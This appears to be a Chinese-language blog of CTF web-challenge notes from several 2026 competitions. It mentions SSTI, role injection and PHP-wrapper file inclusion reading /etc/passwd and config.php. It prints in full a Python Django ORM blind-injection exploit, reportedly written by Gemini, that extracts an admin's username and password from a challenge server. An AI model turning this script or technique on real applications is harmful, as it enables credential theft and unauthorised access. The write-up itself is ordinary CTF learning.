


开始游戏有一个攻击按键,当你的powerlevel比对面高,你就赢,比对面低就失败,前面2轮都是成功的,第三轮的时候失败了,然后是在session中有power_level,但是伪造这个session失败,然后从页面源代码中看到了是SSTI注入的,但是没构造成功

ssti的题目做的还是少了,当时ai也提到了,但是没好好去试,还是结束之后看别人的wp
Sugar Heist
打开之后观察源码,发现一个假flag,还有提示

看来是要从api入手了

找到一个flag的api,但是需要admin角色的token

可以在注册的时候添加一个role
但是不知道为啥还是不行,等后面看别人wp
Cosplayer’s Delight
这个题有点懵,也不想花太多时间去做这个了,就后面看了下wp:
https://github.com/hax1ng/apoorvctf2026/tree/main/web/cosplayers-delight
cybergame 2026
这个比赛的题目只有取证,密码学,开源情报,进攻性安全,恶意软件分析
ORMT
将源码发给Gemini得到漏洞解析

然后Gemini直接编写exp,不过需要根据实际页面进行调整,我这是经过一次改动后的exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
| import requests
import string
import sys
URL = "http://exp.cybergame.sk:7001/book_lookup"
PADDING = "reviews__for_book__" * 15
CHARSET = string.ascii_letters + string.digits + "{}_-!@#$%^&*()"
def get_false_length() :
"""获取查询失败时的页面长度作为基准线"""
print( "[*] 正在获取 False 基准页面长度..." )
data = {"title__icontains" : "THIS_BOOK_WILL_NEVER_EXIST_99999"}
r = requests.post( URL , data=data )
length = len( r.text )
print( f"[*] False 页面长度约为: {length}" )
return length
def check_condition(payload_key , payload_value , false_length) :
"""发送 Payload 并判断页面是否返回了书籍"""
data = {payload_key : payload_value}
r = requests.post( URL , data=data )
if len( r.text ) > false_length + 50 :
return True
return False
def extract_field(field_name , false_length) :
"""逐字盲注提取目标字段"""
extracted = ""
print( f"\n[*] 开始爆破 Admin 的 {field_name}..." )
while True :
found_char = False
for char in CHARSET :
test_val = extracted + char
payload_key = f"{PADDING}reviews__by_user__{field_name}__startswith"
data = {
f"{PADDING}reviews__by_user__role" : "admin" ,
payload_key : test_val
}
r = requests.post( URL , data=data )
if len( r.text ) > false_length + 50 :
extracted += char
sys.stdout.write( f"\r[+] 当前已爆破出: {extracted}" )
sys.stdout.flush()
found_char = True
break
if not found_char :
print( f"\n[!] 爆破完成!最终 {field_name}: {extracted}" )
break
return extracted
if __name__ == "__main__" :
print( "=== 开始 Django ORM 盲注 ===" )
false_len = get_false_length()
test_key = f"{PADDING}reviews__by_user__role"
if check_condition( test_key , "admin" , false_len ) :
print( "[+] 连通性测试成功!发现关联的 Admin 账户,准备提取凭证..." )
else :
print( "[-] 警告:Admin 似乎没有留下过 Review。尝试更换路径为 Author..." )
PADDING = "author__books__" * 15
test_key = f"{PADDING}author__user_account__role"
if check_condition( test_key , "admin" , false_len ) :
print( "[+] 连通性测试成功!Admin 是作者。" )
def extract_field(field_name , false_length) :
extracted = ""
print( f"\n[*] 开始爆破 Admin 的 {field_name}..." )
while True :
found_char = False
for char in CHARSET :
test_val = extracted + char
data = {
f"{PADDING}author__user_account__role" : "admin" ,
f"{PADDING}author__user_account__{field_name}__startswith" : test_val
}
r = requests.post( URL , data=data )
if len( r.text ) > false_length + 50 :
extracted += char
sys.stdout.write( f"\r[+] 当前已爆破出: {extracted}" )
sys.stdout.flush()
found_char = True
break
if not found_char :
print( f"\n[!] 爆破完成!最终 {field_name}: {extracted}" )
break
return extracted
else :
print( "[-] 无法找到 Admin 关联的数据,请检查数据库结构。" )
sys.exit( 1 )
username = extract_field( "username" , false_len )
password = extract_field( "password" , false_len )
print( "\n=== ✨ 爆破成功 ✨ ===" )
print( f"账号 (Username): {username}" )
print( f"密码 (Password): {password}" )
print( "=======================" )
print( "-> 现在你可以使用这组凭据,通过 Basic Auth 访问 http://exp.cybergame.sk:7001/admin 获取 Flag 了!" )
|
爆出来后直接去登录即可
ORMT2
AXIOM CTF
[Baby] Библиотека Лосяша (洛希亚沙图书馆)
随便点了几下,发现url很可疑
感觉可以试试文件包含,试了几下之后发现/etc/passwd被禁了,其他的没有,成功读取到了第二段flag

在robots中也有提示

用php伪协议读取到的源码如下:

这里就能看出来直接读源码不行,会无限循环(因为我试过了,卡死),得用php伪协议,然后看了一下robots中提到的config.php,直接得到第一部分的flag

解码之后是这样:

铁保姆管理系统
 经过尝试是可以在文件管理处读取文件,查看目录的,但是过滤了service,而源码就在service下
经过尝试是可以在文件管理处读取文件,查看目录的,但是过滤了service,而源码就在service下

也是没做出来
UPCTF
0 day on ipaddress
给了源码,就是绕过
